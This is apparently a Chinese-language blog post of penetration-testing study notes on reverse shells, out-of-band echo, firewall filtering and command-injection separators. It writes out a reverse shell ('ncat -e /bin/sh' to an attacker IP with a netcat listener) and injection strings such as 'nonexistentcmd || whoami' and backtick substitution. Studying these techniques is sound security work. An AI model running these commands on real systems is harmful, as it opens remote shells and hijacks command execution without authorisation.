

一、反弹shell

正反向连接不用过于在意,目的都是权限移交,绕过防火墙

ncat是nmap升级版,支持ssl

反向连接反弹shell,适用于

(1)目标在内网,攻击者在外网(如渗透企业内网服务器)

(2)防火墙仅允许出站流量(目标可访问外网,但外网无法访问内网)。

攻击者(外网机器)监听

nc -lvvp 5566 # 本地Windows/Linux均可目标(内网Linux)主动连接

ncat -e /bin/sh 10.80.11.86 5566 # 10.80.11.86是攻击者公网IP相关参数

-l:监听模式(Listen)。-v:详细输出(Verbose)。-v:重复使用(两次-v更详细)。-p:指定端口(Port)。-e:绑定可执行程序(Execute),如cmd.exe或/bin/sh。

二、数据回显

无回显情况下,使用查询带外OOB技术,ping带外

三、防火墙策略与绕过

过滤层级:

- 传输层防火墙:基于TCP/UDP端口过滤(如阻止入站22端口)。

- 应用层防火墙:深度检测HTTP内容(如WAF)。

- 网络层防火墙:基于IP/ICMP过滤(较少见,因ICMP需用于网络诊断)。

四、管道符与逻辑运算符

管道符:| 管道符 || 逻辑或 && 逻辑与 &后台任务符号

Windows:

| (管道符):将前一个命令的输出作为后一个命令的输入。dir | findstr "secret"

|| (逻辑或):前一个命令执行失败(返回非零退出码)才执行后一个命令。nonexistentcmd || whoami。

& (后台任务符号/命令分隔符):顺序执行多个命令,无论前一个成功与否。dir & whoami。

&& (逻辑与):前一个命令执行成功(返回零退出码)才执行后一个命令。ping 127.0.0.1 && whoami。

%0a (换行符URL编码) 也常用于分隔命令。

Linux:多出来两个

; (命令分隔符):顺序执行命令,无论前一个成功与否。ls; whoami。

`` (反引号): 执行反引号内的命令,并将其输出替换到原命令位置。

ls `whoami` (会尝试列出以当前用户名为名的文件/目录)。

小结

失败和迷茫才是常态

Comments NOTHING